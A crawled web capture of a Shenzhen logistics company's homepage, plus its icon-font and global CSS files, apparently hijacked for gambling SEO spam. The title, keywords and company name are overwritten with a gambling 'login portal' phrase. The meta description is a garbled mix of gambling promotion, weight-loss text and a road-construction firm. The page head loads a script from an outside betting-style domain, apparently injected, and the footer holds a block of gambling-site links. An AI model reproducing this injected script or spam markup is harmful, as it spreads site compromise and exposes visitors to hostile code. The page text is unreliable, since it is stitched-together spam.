

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pangaea-mq.com/static/api/js/share.js?v=89860593.js?cdnversion=489987
body_size: 5480
content:
<!DOCTYPE html>

<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="portrait" name="screen-orientation"/>
<meta content="portrait" name="x5-orientation"/>
<link href="/pTO40x0OtC45/u_file/photo/20200228/b0e86f2324.png" rel="shortcut icon"/>
<title>江南官方站网页版登录入口-江南(中国)</title>
<meta content="江南官方站网页版登录入口,江南(中国)" name="keywords">
<meta content="江南官方站网页版登录入口【🔥🔥1688 🔥妲己宝贝🔥发财推荐🔥🔥】 减肥不缺方法，缺的只是坚持下去的毅力。书中采访了八位能为你提供巨大动力和坚强毅力的减肥大王江南(中国)是目前广东省大型的路桥施工企业之一，具有公路工程施工总承包特级资质、市政公用工程施工总承包一级资质和公路行业甲级设计资质。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/11/x3/ky2.js" type="text/javascript"></script>
<link href="//at.alicdn.com/t/font_1010412_29r0xb8z9ij.css" rel="stylesheet"/>
<link href="/pTO40x0OtC45/static/js/plugin/swiper-3.4.2/swiper.css" rel="stylesheet" type="text/css">
<link href="/pTO40x0OtC45/static/themes/default/css/global.css" rel="stylesheet" type="text/css"/>
<link href="/pTO40x0OtC45/static/themes/default/css/style.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/jq.min.js" type="text/javascript"></script>
<script src="/static/js/wow.min.js" type="text/javascript"></script>
<link href="/pTO40x0OtC45/static/js/animated.min.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/plugin/jquery-ext/sRem.js" type="text/javascript"></script>
<script src="/static/js/plugin/jext/jext.js" type="text/javascript"></script>
<script src="/static/themes/font/iconfont.js" type="text/javascript"></script>
<link href="/pTO40x0OtC45/static/themes/font/iconfont.css" rel="stylesheet" type="text/css"/>
<script src="/static/themes/default/js/website.js" type="text/javascript"></script>
<script src="/static/js/plugin/swiper-3.4.2/swiper.js" type="text/javascript"></script>
<script>
	$(function(){
		var wow=new WOW().init();
	})
	</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "/?ebd78f65b9c2112bc8a905ab4a6010a9";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
	</script>
</link></meta></meta></head>
<body>
<div class="header-blank index"></div>
<div class="clean index" id="header">
<div class="wrap clean relative maxh">
<div class="logo fl m-pic clean">
<a href="/">
<img alt="深圳市江南官方站网页版登录入口有限公司" class="img1" src="/u_file/photo/20200228/a291110ef9.png" title="深圳市江南官方站网页版登录入口有限公司"/>
<img alt="深圳市江南官方站网页版登录入口有限公司" class="img2" src="/u_file/photo/20200228/82c190f704.png" title="深圳市江南官方站网页版登录入口有限公司"/>
</a><span></span>
</div>
<div class="header-nav clean fr">
<div class="inline-block clean conn">
<div class="one-nav clean fl">
<a class="nav-a trans on cfff bold" href="/">首页</a>
<div class="two-nav clean hide text-center">
</div>
</div>
<div class="one-nav clean fl you">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/fba/">跨境电商FBA</a>
<div class="two-nav clean hide text-center">
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/fba/1/">欧洲FBA</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/fba/10/">美国FBA空派包税</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/fba/2/">美国FBA海派包税</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/fba/3/">日本FBA空派</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/fba/11/">日本FBA海派</a>
</div>
</div>
</div>
<div class="one-nav clean fl you">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/intern/">江南(中国)</a>
<div class="two-nav clean hide text-center">
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/intern/4/">国际快递</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/intern/5/">国际空运</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/intern/6/">中港运输</a>
</div>
</div>
</div>
<div class="one-nav clean fl you">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/import/">进口物流</a>
<div class="two-nav clean hide text-center">
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/import/7/">专车配送</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/import/8/">物流仓储</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/import/9/">一件代发</a>
</div>
</div>
</div>
<div class="one-nav clean fl you">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/about/">江南官方站网页版登录入口</a>
<div class="two-nav clean hide text-center">
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/about/">关于我们</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/honor/">资质荣誉</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/team/">团队风采</a>
</div>
</div>
</div>
<div class="one-nav clean fl">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/info/">新闻资讯</a>
<div class="two-nav clean hide text-center">
</div>
</div>
<div class="one-nav clean fl you">
<a class="nav-a trans cfff bold" href="/pTO40x0OtC45/contact/">江南(中国)</a>
<div class="two-nav clean hide text-center">
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/contact/60.html">深圳总部</a>
</div>
<div class="relative clean two-n">
<a class="ziti nav-t hover-a" href="/pTO40x0OtC45/contact/61.html">东莞分公司</a>
</div>
</div>
</div>
</div>
</div>
<div class="menu hide fr user cur-p relative"><i class="iconfont cfff"></i></div>
</div>
</div>
<div class="top-bg">
<div class="swiper-container top-bg-con">
<div class="swiper-wrapper">
<div class="swiper-slide m-pic relative">
<a href="/pTO40x0OtC45/fba/"><img alt="" src="/u_file/photo/20200228/25787c445e.jpg"/><span></span></a>
</div>
<div class="swiper-slide m-pic relative">
<a href="/pTO40x0OtC45/fba/"><img alt="" src="/u_file/photo/20200312/55ab54e21b.jpg"/><span></span></a>
</div>
<div class="swiper-slide m-pic relative">
<a href="/pTO40x0OtC45/fba/"><img alt="" src="/u_file/photo/20200312/dcf591e702.jpg"/><span></span></a>
</div>
<div class="swiper-slide m-pic relative">
<a href="/static/api/js/"><img alt="" src="/u_file/photo/20210805/5f91be5b7e.jpg"/><span></span></a>
</div>
</div>
</div>
</div>
<script>
    var top_bg_swiper = new Swiper('.top-bg-con', {
        autoplay: 5000,        loop : true,        speed:2000,
        nextButton: '.top-bg-con .swiper-button-next',
        prevButton: '.top-bg-con .swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationClickable: true,
        autoplayDisableOnInteraction : false,
    });
</script>
<div class="clean" id="index">
<div class="index-busin clean">
<div class="wrap clean">
<a class="item fl trans clean wow fadeInUp relative" href="/pTO40x0OtC45/fba/">
<div class="clean relative">
<div class="img clean relative">
<div class="clean pawh m-pic i-pic"><img alt="跨境电商FBA" src="/u_file/photo/20200228/fb8934faea.jpg"/><span></span></div>
</div>
<div class="text clean absolute">
<div class="icon m-pic clean"><img alt="跨境电商FBA" src="/u_file/photo/20200228/c0cfa08798.png"/><span></span></div>
<p class="p1 text-over">跨境电商FBA</p>
<div class="brief text-line">整合空运，海运，铁路运输及快递直发包税渠道，根据需求为您匹配合适的运输方式；覆盖欧洲，美国，日本，加拿大，澳洲等国家！</div>
<i class="iconfont"></i>
</div>
<div class="xian1 absolute"></div>
<div class="xian2 absolute"></div>
<div class="xian3 absolute"></div>
</div>
</a>
<a class="item fl trans clean wow fadeInUp relative" href="/pTO40x0OtC45/intern/">
<div class="clean relative">
<div class="img clean relative">
<div class="clean pawh m-pic i-pic"><img alt="江南(中国)" src="/u_file/photo/20200228/1a2672a5f1.jpg"/><span></span></div>
</div>
<div class="text clean absolute">
<div class="icon m-pic clean"><img alt="江南(中国)" src="/u_file/photo/20200228/3d798e80e0.png"/><span></span></div>
<p class="p1 text-over">江南(中国)</p>
<div class="brief text-line">我们与世界著名国际快递公司: DHL、UPS、EMS、FEDEX、TNT建立长期的合作关系；为客户提供文件、包裹、样品的国际快递服务。</div>
<i class="iconfont"></i>
</div>
<div class="xian1 absolute"></div>
<div class="xian2 absolute"></div>
<div class="xian3 absolute"></div>
</div>
</a>
<a class="item fl trans clean wow fadeInUp relative" href="/pTO40x0OtC45/import/">
<div class="clean relative">
<div class="img clean relative">
<div class="clean pawh m-pic i-pic"><img alt="进口物流" src="/u_file/photo/20200228/3b0ee9990d.jpg"/><span></span></div>
</div>
<div class="text clean absolute">
<div class="icon m-pic clean"><img alt="进口物流" src="/u_file/photo/20200228/b00a3b6c00.png"/><span></span></div>
<p class="p1 text-over">进口物流</p>
<div class="brief text-line">专业车队实现以深圳机场为中心的专车配送，并提供物流仓储，一件代发等服务。</div>
<i class="iconfont"></i>
</div>
<div class="xian1 absolute"></div>
<div class="xian2 absolute"></div>
<div class="xian3 absolute"></div>
</div>
</a>
</div>
</div>
<div class="index-advan clean">
<div class="wrap clean">
<div class="index-tit c1 clean text-center">
<p class="t1 wow fadeInUp">宇骐五大优势</p>
<p class="t2 wow fadeInUp">我们提供各种各样灵活、可靠且快速的服务，旨在满足您的需求。</p>
</div>
<div class="icon clean"></div>
<div class="con clean text-center">
<div class="fl left clean"> <div class="item clean wow fadeInUp bg0">
<p class="p1 text-line over">多年物流经验</p>
<p class="brief text-line line3 over">15年行业经验，与多家世界500强企业
签订合作协议</p>
</div>
<div class="item clean wow fadeInUp bg1">
<p class="p1 text-line over">专业、快捷、安全的综合 物流服务</p>
<p class="brief text-line line3 over">11年行业经验，与多家世界500强企业
签订合作协议</p>
</div>
</div> <div class="fl left clean"> <div class="item clean wow fadeInUp bg2">
<p class="p1 text-line over">专业服务团队</p>
<p class="brief text-line line3 over">专业的服务团队，为您提供一对
一的服务可以根据不同的需求为您量身定制
为您排忧解难！</p>
</div>
</div> <div class="fl left clean"> <div class="item clean wow fadeInUp bg3">
<p class="p1 text-line over">GPS全程定位跟踪</p>
<p class="brief text-line line3 over">拥有自已的车队，GPS全程定位跟踪</p>
</div>
<div class="item clean wow fadeInUp bg4">
<p class="p1 text-line over">运费结算方式灵活</p>
<p class="brief text-line line3 over">运费结算方式灵活，根据不同情况可以现结
月结，货到付款等</p>
</div>
</div> </div>
</div>
</div>
<div class="index-about clean">
<div class="wrap clean">
<div class="index-tit clean text-center">
<p class="t1 wow fadeInUp">江南官方站网页版登录入口</p>
<p class="t2 wow fadeInUp">我们提供各种各样灵活、可靠且快速的服务，旨在满足您的需求。</p>
</div>
<div class="con clean">
<div class="img fr clean before wow fadeInUp">
<div class="m-pic pawh"><img alt="深圳市江南官方站网页版登录入口有限公司" src="/u_file/photo/20200228/04c8069663.jpg"/><span></span></div>
</div>
<div class="text fl clean">
<p class="p1 wow fadeInUp">深圳市江南官方站网页版登录入口有限公司</p>
<p class="p2 wow fadeInUp">走进江南官方站网页版登录入口<br/>让每个信任我们的客户放心</p>
<div class="brief wow fadeInUp">深圳市江南官方站网页版登录入口有限公司成立于2004年，依托现代化管理理念、物流技术和先进的信息管理技术，整合了珠三角地区和香港的物流、信息流、供应链于一体，搭建了全方位一站式的综合物流服务平台。我公司本着“服务第一、客户至上”的宗旨，为广大客户提供快捷、高效、专业的全程物流服务。<br/>
公司从成立初期到现在，一直奉公守法、规范经营，为当地经济及社会做出了应有的贡献，并得到广大新老顾客及社会的一致好评与支持，业务得到了持续稳定的发展，公司规模不断扩大，于2008年成立了东莞分公司。公司不墨守成规，以客户为本，随时根据客户需求提供个性化的服务方案。秉承同等服务价格更平...</div>
<a class="more before trans wow fadeInUp" href="/pTO40x0OtC45/about/">查看详情</a>
</div>
</div>
</div>
</div>
</div>
<div class="clean" id="footer">
<div class="wrap clean footer-con">
<div class="fl fo-fl clean">
<p class="p1">江南(中国)</p>
<div class="p2 shuzi2 clean">
<p class="fl"><span class="ziti3">深圳：</span>0755-29990408</p>
<p class="fl"><span class="ziti3">东莞：</span>0755-29990408</p>
</div>
<p class="p3 ziti3">地址：深圳市宝安区留芳路2号鼎新科技园厂房B栋101</p>
<p class="p3 ziti3">邮箱：szyuqihy@126.com</p>
</div>
<div class="fr fo-fr clean">
<div class="links relative cur-p user">
<div class="tit clean"><span class="fl">友情链接</span><i class="iconfont fr"></i></div>
<div class="links-li absolute over">
<a class="lin trans" href="https://www.logistics.dhl/cn-zh/home.html" rel="nofollow" target="_blank">DHL全球物流-国际运送</a>
<a class="lin trans" href="https://www.ups.com/cn/zh/Home.page?" rel="nofollow" target="_blank">UPS-中国大陆</a>
<a class="lin trans" href="https://www.fedex.com/zh-cn/home.html" rel="nofollow" target="_blank">FedEx-快递及托运服务</a>
<a class="lin trans" href="https://www.tnt.com/express/zh_cn/site/home.html" rel="nofollow" target="_blank">TNT-快递运输</a>
</div>
</div>
<div class="clean share">
<div class="inline-block clean bdsharebuttonbox">
<a class="bds_weixin trans" data-cmd="weixin" href="#"></a>
<a class="bds_linkedin trans" data-cmd="linkedin" href="#"></a>
<a class="bds_tsina trans" data-cmd="tsina" href="#"></a>
</div>
</div>
</div>
</div>
<div class="copy user clean text-center">
<div class="wrap clean">深圳市江南官方站网页版登录入口有限公司 © 版权所有 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备09010182号</a> <!--  
			<a href="http://www.szlianya.net" class="hide" target="_blank">深圳网站建设</a>
			
			<a href="http://www.szlianya.net" class="hide" target="_blank">深圳联雅</a>
		 --> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278688679'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/z_stat.php%3Fid%3D1278688679%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
</div>
</div>
<div class="suspen clean sb1">
<a class="tel clean block" href="http://wpa.qq.com/msgrd?v=3&amp;uin=28807007587&amp;site=qq&amp;menu=yes" target="_blank">
<i class="iconfont loc"></i>
<p>深圳公司</p>
</a>
<a class="tel clean block" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2880700758&amp;site=qq&amp;menu=yes" target="_blank">
<i class="iconfont loc"></i>
<p>东莞公司</p>
</a>
<div class="weixin clean">
<div class="img m-pic"><img alt="" src="/tmp/thumbnail/dfc7a4baa0c40adcff3ee69d88394e10.91x91.0.png"/><span></span></div>
<p>手机官网</p>
</div>
<div class="mini clean">
<div class="img m-pic"><img alt="" src="/tmp/thumbnail/75fb9acfbbb0bc2d9590833d7af1658d.91x91.0.jpg"/><span></span></div>
<p>小程序</p>
</div>
</div>
<div class="suspen clean sb2">
<a class="tel clean block" href="/static/api/js/tel:0755-29990408" target="_blank">
<i class="iconfont loc"></i>
<p>深圳公司</p>
</a>
<a class="tel clean block" href="/static/api/js/tel:0755-29990408" target="_blank">
<i class="iconfont loc"></i>
<p>东莞公司</p>
</a>
<div class="weixin clean">
<div class="img m-pic"><img alt="" src="/tmp/thumbnail/dfc7a4baa0c40adcff3ee69d88394e10.91x91.0.png"/><span></span></div>
<p>手机官网</p>
</div>
</div>
<link href="/pTO40x0OtC45/static/static/inc/css/online_chat.css" rel="stylesheet" type="text/css"/>
<script src="https://analytics.ooofoo.com/js/analytics.js?Number=U1BBRDM4Ng=="></script>
<div class="link">
<a href="http://www.introspectivetraveller.com">好博在线官网</a> | <a href="http://www.h2pot.com">同花顺官方（中国）总部</a> | <a href="http://www.linenclosetguys.com">星空在线(中国)唯一官方网站</a> | <a href="http://www.finanzastore.com">天行在线</a> | <a href="http://www.thermofluidscitech.com">同花顺官网</a> | <a href="http://www.serviceconnectioninc.com">mksports官方网站登录入口</a> | <a href="http://www.desibglass.com">好博官方网站</a> | <a href="http://www.homecleaningbrisbane.com">天行平台</a> | <a href="http://www.dorotheen-apotheke.com">多宝官网</a> | 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1010412_29r0xb8z9ij.css
body_size: 11983
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1010412_29r0xb8z9ij.eot?t=1549871403121'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1010412_29r0xb8z9ij.eot?t=1549871403121#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1010412_29r0xb8z9ij.woff?t=1549871403121') format('woff'),
  url('//at.alicdn.com/t/font_1010412_29r0xb8z9ij.ttf?t=1549871403121') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1010412_29r0xb8z9ij.svg?t=1549871403121#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-tupian:before {
  content: "\e600";
}

.icon-wenben:before {
  content: "\e602";
}

.icon-rmb:before {
  content: "\e61b";
}

.icon-xinlang:before {
  content: "\e60f";
}

.icon-shuaxin:before {
  content: "\e69c";
}

.icon-pinglun:before {
  content: "\e629";
}

.icon-qqkongjian:before {
  content: "\e80f";
}

.icon-shanchu:before {
  content: "\e623";
}

.icon-jiazai:before {
  content: "\e642";
}

.icon-lianjie:before {
  content: "\e616";
}

.icon-iconset0157:before {
  content: "\e638";
}

.icon-pingluncomment43:before {
  content: "\e639";
}

.icon-view:before {
  content: "\e661";
}

.icon-love:before {
  content: "\e619";
}

.icon-chongzhi:before {
  content: "\e604";
}

.icon-tixian:before {
  content: "\e628";
}

.icon-tupian1:before {
  content: "\e656";
}

.icon-close:before {
  content: "\e74c";
}

.icon-qian:before {
  content: "\e601";
}

.icon-text:before {
  content: "\e62d";
}

.icon-ormb:before {
  content: "\e73f";
}

.icon-qian2:before {
  content: "\e644";
}

.icon-qq:before {
  content: "\e613";
}

.icon-jiangzhang:before {
  content: "\e6c6";
}

.icon-yifu:before {
  content: "\e608";
}

.icon-pengyouquan:before {
  content: "\e641";
}

.icon-qiandai:before {
  content: "\e626";
}

.icon-tact:before {
  content: "\e610";
}

.icon-zhifubao:before {
  content: "\e611";
}

.icon-buoumaotubiao49:before {
  content: "\e62c";
}

.icon-buoumaotubiao17:before {
  content: "\e62e";
}

.icon-member-love:before {
  content: "\e61d";
}

.icon-weibo:before {
  content: "\e64c";
}

.icon-weixin:before {
  content: "\e64f";
}

.icon-dagouyouquan:before {
  content: "\e630";
}

.icon-tixian1:before {
  content: "\e649";
}

.icon-shichangdongtai:before {
  content: "\e6ee";
}

.icon-jian:before {
  content: "\e60d";
}

.icon-xingbiao:before {
  content: "\e612";
}

.icon-email:before {
  content: "\e61e";
}

.icon-add:before {
  content: "\e615";
}

.icon-yonghudianji:before {
  content: "\e63a";
}

.icon-member-set:before {
  content: "\e66a";
}

.icon-jia:before {
  content: "\e62a";
}

.icon-daren:before {
  content: "\e614";
}

.icon-jiazaizhong:before {
  content: "\e6ac";
}

.icon-xiazai:before {
  content: "\e7bd";
}

.icon-fenxiang:before {
  content: "\e7c5";
}

.icon-top:before {
  content: "\e63f";
}

.icon-dagou:before {
  content: "\e622";
}

.icon-more:before {
  content: "\e640";
}

.icon-dianzan:before {
  content: "\e607";
}

.icon-right:before {
  content: "\e678";
}

.icon-left:before {
  content: "\e67c";
}

.icon-timerauto:before {
  content: "\e617";
}

.icon-set:before {
  content: "\e6a1";
}

.icon-like-b:before {
  content: "\e621";
}

.icon-ziliao:before {
  content: "\e764";
}

.icon-zhuanfa:before {
  content: "\e603";
}

.icon-bianji:before {
  content: "\e627";
}

.icon-fenxiangzhuanfa:before {
  content: "\e65a";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-interaction:before {
  content: "\e794";
}

.icon-shubiao:before {
  content: "\e66d";
}

.icon-bottom:before {
  content: "\e74a";
}

.icon-huaban:before {
  content: "\e691";
}



--- FILE ---
content_type: text/css
request_url: https://www.pangaea-mq.com/pTO40x0OtC45/static/themes/default/css/global.css
body_size: 2899
content:
/*global css*/
@font-face{font-family: "SourceHanSansCN-Regular";src:url("/static/themes/font/SourceHanSansCN-Regular.otf");}
@font-face{font-family: "SourceHanSansCN-Medium";src:url("/static/themes/font/SourceHanSansCN-Medium.otf");}
@font-face{font-family: "SourceHanSansCN-Bold";src:url("/static/themes/font/SourceHanSansCN-Bold.otf");}
@font-face{font-family: "CenturyGothic";src:url("/static/themes/font/Century Gothic.TTF");}
@font-face{font-family: "CenturyGothicBold";src:url("/static/themes/font/Century Gothic Bold.TTF");}
@font-face{font-family: "Gilroy-Bold";src:url("/static/themes/font/Gilroy-Bold.woff.ttf");}
@font-face{font-family: "rubik-regular-webfont";src:url("/static/themes/font/rubik-regular-webfont.ttf");}
@font-face{
  font-family:"RubikRegular";
  src: url("/static/themes/font/RubikRegular/font.woff2") format("woff2"),
       url("/static/themes/font/RubikRegular/font.woff") format("woff"),
       url("/static/themes/font/RubikRegular/font.ttf") format("truetype"),
       url("/static/themes/font/RubikRegular/font.eot") format("embedded-opentype"),
       url("/static/themes/font/RubikRegular/font.svg") format("svg"),
       url("/static/themes/font/RubikRegular/font.otf") format("opentype");
}
*{font-family:"SourceHanSansCN-Medium","SourceHanSansCN-Regular","Microsoft YaHei","微软雅黑",Arial,"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB",sans-serif;-webkit-text-size-adjust:none;-webkit-tap-highlight-color: transparent;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,p,form,fieldset,input,textarea,blockquote{padding:0;margin:0;font-size:14px;color:#333;}
h1,h2,h3,h4,h5,h6,th{font-weight:normal;}
li{list-style-type:none;}
img{border:none;min-width:1px;}
table{border-collapse:collapse;}
input,select,textarea{outline:none;background:none;border:none;resize:none}
select::-ms-expand{display:none;}
@font-face {
  font-family: 'iconfont';  /* project id 1596005 */
  src: url('/static/themes/font/iconfont.eot');
  src: url('/static/themes/font/iconfont.eot?#iefix') format('embedded-opentype'),
  url('/static/themes/font/iconfont.woff2') format('woff2'),
  url('/static/themes/font/iconfont.woff') format('woff'),
  url('/static/themes/font/iconfont.ttf') format('truetype'),
  url('/static/themes/font/iconfont.svg#iconfont') format('svg');
}
.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale;}
select.sele{appearance:none;-moz-appearance:none;-webkit-appearance:none;}
select.sele::-ms-expand {display: none;}
/*常用类*/
.ziti{font-family: "SourceHanSansCN-Regular";}
.ziti3{font-family: "SourceHanSansCN-Bold";}
.ziti1{font-family: "rubik-regular-webfont";}
.ziti2{font-family: "CenturyGothicBold";}
.shuzi{font-family: "Gilroy-Bold";}
.shuzi1{font-family: "CenturyGothic";}
.shuzi2{font-family: "RubikRegular";}
.middle{vertical-align:middle;display: inline-block;}
.fl{float:left;}
.fr{float:right;}
.relative{position:relative;z-index: 1;}
.absolute{position:absolute;}
.absolute.max{left: 0;top: 0;right: 0;bottom: 0;}
.fixed{position:fixed;}
.fz0{font-size:0;}
/*display快速设置*/
.events{pointer-events:none;}
.user{-moz-user-select: none;-khtml-user-select: none;user-select: none;}
.hide{display:none;}
.block{display:block;}
.inline{display:inline !important;}
.inline-block{display:inline-block !important;*display:inline;zoom:1;}
.table{display:table;}
.table-cell{display:table-cell;}
/*超出隐藏*/
.over{overflow:hidden;}
/*图片在div居中*/
.m-pic{text-align:center;display:block;font-size:0;}
.m-pic span{display:inline-block;height:100%;vertical-align:middle;}
.m-pic img{vertical-align:middle;max-width:100%;max-height:100%;}
.m-pic1{display:block;font-size:0;}
.m-pic1 span{display:inline-block;height:100%;vertical-align:middle;}
.m-pic1 img{vertical-align:middle;max-width:100%;max-height:100%;}
/*鼠标移过图片放大*/
.b-pic{overflow:hidden;}
.b-pic img{-webkit-transition:0.5s;-moz-transition:0.5s;transition:0.5s;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);}
.b-pic:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);}
/*图片占满div*/
.i-pic{overflow:hidden;font-size:0;}
.i-pic img{width:100%;min-height:100%;}
/*对齐方式*/
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-center{text-align:center;}
/*当前行超出，显示省略号*/
.text-over{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
/*几行内超出，显示省略号*/
.text-line{overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.text-line.line3{-webkit-line-clamp:3;}
.text-line.line4{-webkit-line-clamp:4;}
.text-line.line5{-webkit-line-clamp:5;}
.text-line.line6{-webkit-line-clamp:6;}
/*强行不换行*/
.nowrap,[nowrap]{white-space:nowrap;}
/*强行换行*/
.break{white-space:normal;word-break:break-all;}
/*垂直对齐方式*/
.v-middle{vertical-align:middle;}
.v-top{vertical-align:top;}
.v-bottom{vertical-align:bottom;}
/*边框盒子处理*/
.border-box{-moz-box-sizing:border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}
/*css3变换时间300毫秒*/
.trans{-webkit-transition:all 500ms ease 0s; -moz-transition:all 500ms ease 0s; -ms-transition:all 500ms ease 0s; -o-transition:all 500ms ease 0s; transition:all 500ms ease 0s;}
.trans *{-webkit-transition:all 500ms ease 0s; -moz-transition:all 500ms ease 0s; -ms-transition:all 500ms ease 0s; -o-transition:all 500ms ease 0s; transition:all 500ms ease 0s;}
.trans1{transition:all 700ms cubic-bezier(1,0,0,1) 0s;}
.rotating90{transform:rotate(90deg);-ms-transform:rotate(90deg); /* IE 9 */-moz-transform:rotate(90deg); /* Firefox */-webkit-transform:rotate(90deg);/* Safari 和 Chrome */-o-transform:rotate(90deg);}
.rotating180{transform:rotate(180deg);-ms-transform:rotate(180deg); /* IE 9 */-moz-transform:rotate(180deg); /* Firefox */-webkit-transform:rotate(180deg);/* Safari 和 Chrome */-o-transform:rotate(180deg);}
.rotating270{transform:rotate(270deg);-ms-transform:rotate(270deg); /* IE 9 */-moz-transform:rotate(270deg); /* Firefox */-webkit-transform:rotate(270deg);/* Safari 和 Chrome */-o-transform:rotate(270deg);}
.gray{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%); filter:gray;}
/*鼠标手型*/
.pointer{cursor:pointer !important;}
/*英文大写*/
.upper{text-transform:uppercase;}
/*英文小写*/
.lower{text-transform:lowercase;}
/*宽高100%*/
.maxh{height:100%;}
.maxw{width:100%;}
/*最多宽度设置*/
.cw1920{max-width: 1920px;margin: auto;}
.cw1600{max-width: 1600px;margin: auto;}
.cw1400{max-width: 1400px;margin: auto;}
.cw1200{max-width: 1200px;margin: auto;}
/*wow*/
.wow{visibility:hidden;}
/*编辑器*/
.editor{line-height:2;}
.editor *{font-size: inherit;}
.editor img{max-width:100%;height:'auto';}

/*padding*/
.clear{margin:0px auto;clear:both;height:0px;font-size:0px;overflow:hidden;position: relative;}
.clear.a{top: -54px;display:block;height: 1px;width: 100%;position: relative;}
.clean{zoom:1;}
.clean:after,
.clean:before{content:'';display:table;}
.clean:after{clear:both;}

.blank3{margin:0px auto;clear:both;height:3px;font-size:1px;overflow:hidden;}
.blank6{margin:0px auto;clear:both;height:6px;font-size:1px;overflow:hidden;}
.blank9{margin:0px auto;clear:both;height:9px;font-size:1px;overflow:hidden;}
.blank12{margin:0px auto;clear:both;height:12px;font-size:1px;overflow:hidden;}
.blank15{margin:0px auto;clear:both;height:15px;font-size:1px;overflow:hidden;}
.blank20{margin:0px auto;clear:both;height:20px;font-size:1px;overflow:hidden;}
.blank25{margin:0px auto;clear:both;height:25px;font-size:1px;overflow:hidden;}
.blank30{margin:0px auto;clear:both;height:30px;font-size:1px;overflow:hidden;}

/*a*/
a{color:#333;text-decoration:none;}
a.red{color:red;text-decoration:none;}
a.red:hover{color:red;text-decoration:underline;}
a *{text-decoration:none;}
a:hover *{text-decoration:none;}

/*turn_page*/
#turn_page font,
#turn_page label,
#turn_page a{font-size:14px;color: #757575;margin:6px;padding:0 17px;background: #fff;border: 1px solid #ccc;line-height:45px;height:45px;display:inline-block;-webkit-transition:.3s;transition:.3s;border-radius: 3px;}
/*#turn_page .prev:before{content:'< ';font-family: serif;}*/
/*#turn_page .next:after{content:' >';font-family: serif;}*/
#turn_page .item{background:none;}
#turn_page .item.current{background:#0187ce;color:#fff;border-color:#0187ce;}
#turn_page a:hover{color:#0187ce;}
#turn_page a{cursor:pointer;}
#turn_page span{padding: 0;margin: 0;font-size:14px;color: #757575;}
#turn_page label{padding: 0;margin: 0 5px;}
#turn_page label input{width:40px;}
#turn_page label.submit{padding: 0 25px;font-size:14px;color: #757575;cursor: pointer;margin: 0 5px;}
#turn_page label select{width:45px;text-indent:8px;}
